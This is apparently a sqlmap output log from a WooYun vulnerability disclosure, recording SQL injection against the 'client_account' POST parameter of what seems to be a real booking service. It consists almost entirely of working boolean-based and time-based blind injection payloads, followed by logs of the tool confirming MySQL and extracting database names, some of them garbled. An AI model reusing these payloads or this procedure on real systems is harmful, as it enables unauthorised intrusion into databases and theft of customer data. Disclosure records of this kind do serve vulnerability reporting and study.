 ---
Place: POST
Parameter: client_account
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: client_account=gz_yljr') AND 6405=6405 AND ('Lmqw'='Lmqw&language=z
h-tw&code=&param={"order_id":"1688","fields":{"title":"%E5%85%88%E7%94%9F","last
_name":"test123@qq.com","first_name":"test123@qq.com","email":"test123@qq.com","
mobile":"13212321232","phone":"","remark":""},"checkin_guests":[{"id":0,"last_na
me":"test123@qq.com","first_name":"test123@qq.com","fields":{"last_name":"test12
3@qq.com","first_name":"test123@qq.com","title":"%E5%85%88%E7%94%9F"}}]}
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: client_account=gz_yljr') AND SLEEP(5) AND ('vdbq'='vdbq&language=zh
-tw&code=&param={"order_id":"1688","fields":{"title":"%E5%85%88%E7%94%9F","last_
name":"test123@qq.com","first_name":"test123@qq.com","email":"test123@qq.com","m
obile":"13212321232","phone":"","remark":""},"checkin_guests":[{"id":0,"last_nam
e":"test123@qq.com","first_name":"test123@qq.com","fields":{"last_name":"test123
@qq.com","first_name":"test123@qq.com","title":"%E5%85%88%E7%94%9F"}}]}
---
[20:27:03] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[20:27:03] [INFO] fetching database names
[20:27:03] [INFO] fetching number of databases
[20:27:04] [INFO] retrieved: 491
[20:27:16] [INFO] retrieving the length of query output
[20:27:16] [INFO] retrieved: 18
[20:28:28] [INFO] retrieved: h!Q6emat1@iPs eema
[20:28:28] [INFO] retrieving the length of query output
[20:28:28] [INFO] retrieved: 13
[20:29:11] [INFO] retrieved:   &+cQh  b:`P
[20:29:11] [INFO] retrieving the length of query output
[20:29:11] [INFO] retrieved: 9
www.wooyun.org